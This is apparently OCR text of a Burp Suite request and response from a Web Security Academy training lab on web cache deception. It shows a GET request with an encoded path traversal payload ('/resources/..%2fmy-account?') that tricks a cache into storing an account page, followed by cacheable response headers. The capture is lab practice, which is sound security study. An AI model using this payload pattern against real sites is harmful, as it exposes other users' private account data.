 Request
Pretty Raw Hex Hackvertor \n
1 GET /resources/..%2fmy-account? HTTP/2
2 Host: 0ade00ac0484d09b825742dc004f00fa.web-security-academy.net
3 Cookie: session=E3i7HoWB6g61oG8bwvlWc0abVyQkAMKU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache deception
</title>
15 </head>